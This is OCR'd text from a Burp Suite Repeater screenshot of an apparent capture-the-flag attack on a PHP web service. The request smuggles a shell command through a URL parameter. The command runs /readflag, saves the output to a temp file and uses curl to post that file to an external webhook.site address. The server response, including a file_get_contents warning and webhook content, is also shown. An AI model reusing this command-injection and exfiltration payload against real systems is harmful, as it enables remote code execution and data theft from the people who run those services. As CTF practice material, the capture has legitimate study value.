 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target
Request
P Raw Hex \n
1 GET /?page=/var/www/html/firewall.php&key=time()&cmd=;%20/readflag%20%3E%20/tmp/hello.txt;%20curl%20-d%20@/tmp/hello.txt%20https://webhook.site/8b0b14b5-dd50-4460-b51b-11aa2c1fa439&password=
U2FsdGVkX1+BCYRK6LPCUpuqJXtP/AmMuUtFEhMyfPQp8tWtH0f7V7WM+EGyLM2f&firewall_config_shell HTTP/1.1
2 Host: 45.122.249.68:20006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
13 <b>
Warning
</b>
:  file_get_contents(./passwd): Failed to open stream: No such file or directory in <b>
/var/www/html/firewall.php
</b>
on line <b>
13
</b>
<br />
14 This URL has no default content configured. <a href="https://webhook.site/#!/view/8b0b14b5-dd50-4460-b51b-11aa2c1fa439">
View in Webhook.site
</a>
.
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
Search 0 highlights
Done